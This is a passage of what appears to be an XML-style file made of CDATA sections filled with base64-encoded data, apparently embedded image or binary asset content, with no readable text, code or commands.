rdLsCO6cEod+QRHsagUpzdJSpJK6drmXxYfM77xZ2ochuYDeCkjx6XtR1RMiuJB86nEP9TiLMM9f
4CNYtgJkTqBTSdpAKrUzDtjXePIYMXncpt/1EGczTnMN5mMSma6YuQdiweB0+K6EBcjYYw4X9shq
YOyTwkhUot5IdgB8oqIhuHVuj1YVhUoSCgxxAU+yRvhNPk9Guc1ERUq7UHJviHaXDzyFPDl5d+uP
C6ReVmC6Ro16d59eCqbUclRdRxLHzZoa1xZ2c1wowM1uUb5uDbm1YhTfYZJAGaJxzcLqaJLKgIVw
uFmMAbIWqSsBRtmeACcFJOVyIUWGQLfYdKeuf3YBBZIQ2zCqKZFil03hbCJ5XWy2cYSAKMVvJTtx
ANAWYP2AMTWjs6DqFbOronbJtKZpQS3UGg7ZfJIX1rEp74CK4eo6WWwmZT4ht4I6ZOLO2eow6kNV
88q2f0db1E1bDxgSczswJDFkKeDyPmFgpzCLuMVo6jiceRwqw7xikMcbQmqWzaZAX+8BqXQI7iy1
GgoleQ/MOi0albw8MiAl2Bq7Oyy42RKiXt9rCaMFWQdk1BBOndN6sbF+UOtkl0L9c0OlEILlABBb
HajNyFxVC6qi0HxOx2bTXgs1Fdu/rifC7xgbMcUI56pgY/Lvg2FJ4jCo/I4EkZlm2uzg6SQiFvkb
FdDzeoI5vBikTTnk4R2RJJnhC0i9PS7Ms2joE+xlnUiUhOKKRCl3GOVFuYzh0kOmS+KSa4pHrEMX
I2Fz8D3yasNDSQiGKvKVTZVC/Bph1eeuFA4MJOe295LYlsRJhIP0oGQ20N28TdWQ0w==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	b1MJokhwhJTuO2jt3oH1EhouDnrWB51VC+aB2ZYFgEaSVZG1poPLN698+CuUs8qWlG6C3l8yNIuY
SorStVhRuqh5phDrVWxEluLogaA/K9mY8FhbR2+Brfnwu4H21vfuke4VBdUOPPfJ7JXY97BLUGYd
eETydksxdQkj7E4uklQkFgHNK+bcLBOkfbvVty3M39Apxt38K0FCRWK00UyR4xuyt5fzZ5Y/Esxt
Z0io0ll72tBkjCkTH9AKv2JXF5B8gn3Z/YZ8OptDre/rL/oOglwaHkGrgnpEmIc+1iUh5hkJanMY
0aPDeRjS2T4iDW7MBjcW29ybOOyi0WhgxflDevtaPMhG6+DWfz5x8MdPUrBUK08SNtVKTVThXe3Q
qysjeOtriG1vXDCktpGAT2gHodDRqDbJWQ+r9D2fUxjQhozStso564lwpxgcaXM+qo0fWtMSZdem
GgfE28dgde+JsDnSboCj02AJMWTwKzo1dLJRjUzZ1A8FJreGegIb9vH4LInErSJalQ+QZcvh1Ljw
iDN7EZRZJqXgnZi16sS0MgZ321rwgRhCqUFr5iga9SM/0Fz+7RktbbS8G+e9H3EIvjdCLvC7oLSL
S4Au+aapzcWG/XpTf4dummlXsgz1h3sHILKhADB1wHYtHJBcYCJnn8/5HCveIaK9jlYmNwRJZX/2
/s/oKITsfTllTSh4nHHmjETLjEQdAtvopaL+ptrf3PZsMD+SGCwOaN4f8Pbnin3E+6N9hujIDDlw
SgZrpXsOUCbTX/Ay9j42DlIFtBczkW4X5V2hLGUKrIbYameQaoh7WCzu3QHf7sVkWD8enWxkumUe
1wfw/PNyMa+ioLBTcPuoxqHioLW5ufRoZpk2xNZ2iAmHaXQoRL41Ao1Yh/G+U2bonWiq5ihkT8pc
fOejBUIftjgF6aZcQtcByQPesX9dB+7jxTdaeKQBuFD4pSyWCCXVtcYUiJfUpFUymr2mPxzw+e7w
yOGoxXkc64IQkC/R+icPh9lHYN07IHEolsGF12c4W2zi7+2Rd02xtmnPvkvxD9dwoZ9QJVFsVjke
2bS5pTsw2tPMNg1xpbdoBPPWWj5rEH74t2Y+9Nl3zIjPu0H3d9RUM6rTVaIFU6qUtzAFswbLi9PI
XzOL/HhYY47h72mfs7WaoYv1Zif3W/U6xWSU46R9EDMhJQHR62pRnjEeEWtRoCstZAu2Y8WiTPjA
+6WxxzLP5qBYyNbcoTtq7zzyupMROpqMd7F37WVyHZaUIipBAMj6t/d4dxhCNBIl40UPV9h8YDNo
RAKsKdbXNbdEPAIZYIKY0/VOETnvELjH2HeOh91458ulQUtAY+kB7LfZV4uygUjkfCUkgGakDjNC
/qqjXukiY+vHZg9fDloj91r/s37sjuwUB0RLXQcSOwzpAiN1u3ZnR6yGmxnSeu/GRSLQBb+Zm2FG
Vm+pEyJuumKMu1itIzvbeqni2Q4jtDq65KiY3uANbz20Ww7Y5E6FxQWcP/oXvyPE3zqworYdsG/s
db1MowbXi17YrHY0kco426ZyX0p17pn6wwE/tOJEvVTfBbS9MFzpzH16qZS/LKhakNes2J16lX1/
YE/VN4mnD0eBwnMVZGCl+qd1Zlqah28EuA3bHSTTTuILUB7lB46Sq+ffMoxHBrNIKEgUrlyiPFp4
qEd46IJ8EcrppECQ959IZpEAG6H7z9YCSXVMiMAfyiNefwE4aP3FeHRc2MLG0BgxNNb00C+zfnPZ
rgypZBEE94Ecilk4G10vzh9xNLmUK7FD2I1hjSjRR8kgIg5wKUuYBSa2S9aQXvzYe8Ne7FLFdGM9
eEkXN9J6x9bdmPTKjiLheyn/PVVHVVIsBeLEyQUpe6MKKEBEKqB8YuSGclRG/Y7XzD3UTmgfxVa+
hNX/2tMQCapU4sd0FevHwKWS15K8eg6hyAqCEJfX6WlYZWIBcwj0jm1wcmxCvVquruueJTCK/SBG
lxICJ86EA1yc8PVgx13uPg9NGlRyaZcn7ZrCV/ypmxkhe2qd+37jcAG10n7ypPCBE/F27u1fpv2U
nvVwma0ijLFeuXOWPqDMluDR6/qV5eyG24vXC2Uk7WWXDCkk+g9joWYvmLoMzZINMUJdX7WS+/Bi
hT933tE0Ppn7GXjeYcuzYlNjA4ulYgG8VCQo8tv7PcjXf/RdjgVA/lhn+9mTpbc//8sff/yXtz/9
i7/+21/+9NN3v/vh27/+12//5pe/+eHbr3/87X98++M/fftXv/7NT//5dz/+22/fn/R++9M/e/uH
v//953+n1vTnf/fdL7/4Nc7+4+++/a+/+Zfvvv1fvvvNf//nn+Jn2tuf//UPP33S9W9/993/+5vv
/n1d37/8a/T95C6i8//0m++5kd9896/f/m/f/cfuLk157N0zWI4/cFV//5tf//TPf/CH/uuPv/12
PbT/+Xc//vDTH+z8zXf/9NP73n/wfv/ux3/f91t/ri//75f/97povbxvfvzVy12362fvk6f0t9/9
7lff/fDTyx98fNF/tf71F39dvv2rH34dZ1BDo+Hb//LjD3+7BuNPazz+4hfR/pff/fd1my9H/uQ/
/Zff6tj0sb/83b/96z+fc/3p//HDD7/8/rtfv40/+5Pr7S/+5D9db//w7/xfZHD+7Yv/SC/qNNfb
/7r+6/9Zbf/+Vt/+5u3//L+ut1+vE/zD3/3Jf/oFKgBfIcn45v9iFH5PO7RohsBL+zfv21eICgX+
m/fn+bn25zw/fHG1//v6P5TNMRXOMjKdyPbAiesFTQ4gnqRRekHnm5RXwqkISzvWBPJcFS1KMi1s
gOp9Wc1WuZf8KvSjhpcOa3VB1OfLG2MXsiKP50HgzqJ2MuVv0Th6dL7YWrkREKYbE2Hy1/sMOBS6
vSKU9eFRxi+u9n/yIfBT1JtyhXu4ltTvd3uF9aR2atFvbkQHKn6X6rIbcXyIH53lXAwa3S1+lO18
tLH38S2y/3BjQolWP3Wn++UEYJviEua1b12O9n4ewNKjMU6KfOHzNG4U6ePR5RJdB5bzvoIcTeRJ
o196+XMt1X4y4NrimsZpJA0RdxWPHUbZeHkArbR9/bWcvm3ECZ4n8O4lfL3fD1EfNSsdWmvsiPcz
qJ/P3d7jRdM69ltDLustTrH/vp+WL0/6/N78CjstH8LWYf/ePIOT9vQWbWzt9CXed/wajVeKRvhn
X58TjHE6R9cKz8LnxD3r0wt4rg2VX79odFfXA/3+tO9WfCmiCTX1aLzbbrz8zMD4+jHvzvdu7/GM
bm+23Eji6tMr+P/zohpSB2pPaU9XQdbfrwp5JTfWGN1SPJx/4G2h3Hr7EF9hO3OqnLniQ0UOONrO
pCFPTxph27ToWOt+IvRd0W40AxfYJ527L0nWaJz7K3/9+mnfUw7pj922J7gGBfPTWzh3Bxs6RnND
yaPG3dGuuq/b0x2P1LToeI938gdHIyKPasRQdDeCV3Rjcuj46S+eiVICzXvw3Ni3f7/b07XHO7DA
t2gEHu33yOQWjRDx/B7v86hoPyM+kWyOn+s15omUPXl1GU7v4XEZXhLt8Wq7X/zuvL+Lmzfz6V28
jiVEOXwSVF3OUNIm2M2ocX5z2utp7/ceDaoouXFP2e9P/LzgSTI8rgb43H6mEuq4o716tqCRVEi8
s7LbWo73NTxXvG+eZNb33+caje056ZdXsC+OhtQ9mnDSK7FMu73GZ3BPLdNu3MMdIuRp7PHFIZft
